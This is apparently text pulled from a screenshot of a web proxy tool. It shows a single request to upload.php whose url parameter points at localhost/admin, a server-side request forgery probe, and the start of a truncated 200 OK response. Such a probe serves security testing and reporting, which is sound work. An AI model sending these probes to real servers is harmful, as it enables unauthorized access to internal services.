 Request
Pretty Raw Hex \n
1 GET /upload.php?url=localhost/admin HTTP/1.1
2 Host: sometestdomain
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue,
3 Vary: Accept-Encoding
4 Content-Length:
5 Connection: close
6 Content-Type: text/json
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html><head>